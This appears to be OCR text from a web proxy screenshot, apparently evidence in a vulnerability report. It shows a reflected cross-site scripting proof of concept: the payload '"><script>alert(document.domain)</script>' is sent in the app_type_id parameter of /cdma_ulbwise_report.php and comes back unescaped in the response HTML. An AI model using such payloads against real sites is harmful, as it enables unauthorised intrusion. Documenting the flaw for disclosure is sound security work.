 Request
Raw Params Headers Hex
GET request to /cdma_ulbwise_report.php
Type Name Value
URL status 0
URL app_type_id 1"><script>alert(document.domain)</script> <!--
URL name superadmin
Cookie PHPSESSID
Cookie _ga GA1.2.560279558.1551351682
Cookie _gid GA1.2.779905641.1551351682
Add
Remove
Up
Down
Body encoding:
Response
Raw Headers Hex HTML Render
<!-- Breadcrumbs Start -->
<!-- Breadcrumbs End -->
<form action="cdma_ulbwise_report1.php" method="POST">
<input type="hidden" name="app_type_id"
value="1"><script>alert(document.domain)</script> <!--">
<div>
<div class="col-md-3">
<div class="form-group">
<label for="selectbasic">Select status</label>
<div>
<select id="status" name="status" class="form-control" >
<option value="">---select---</option>
<option value="0" selected="selected">Total Received</option>
<option value="1">Pending For Approval</option>
<option value="2">Completed Within SLA</option>
<option value="3">Completed Beyond SLA</option>
<option value="4">Pending Within SLA</option>
<option value="5">Pending Beyond SLA</option>
? < + > <script>alert(document.domain)</script> 75 matches